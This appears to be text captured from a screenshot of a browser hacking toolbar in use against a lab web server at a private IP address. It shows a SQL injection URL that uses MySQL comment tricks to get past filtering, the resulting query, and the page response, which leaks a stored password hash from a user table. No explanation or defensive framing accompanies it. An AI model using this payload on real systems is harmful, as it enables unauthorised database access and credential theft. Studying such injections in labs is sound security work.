 INT SQL XSS Encryption Encoding Other
Load URL
192.168.20.123:81/user.php?id=-11/*!union/*!select/*!1,(select/*!password/*!from/*!test.user limit 0,1),3*/
Split URL
Execute
Enable Post data Enable Referrer
select * from user where id=-11/*!union/*!select/*!1,(select/*!password/*!from/*!test.user limit 0,1),3*/
Hello 7fef6171469e80d32c0559f88b377245 , Welcome to login!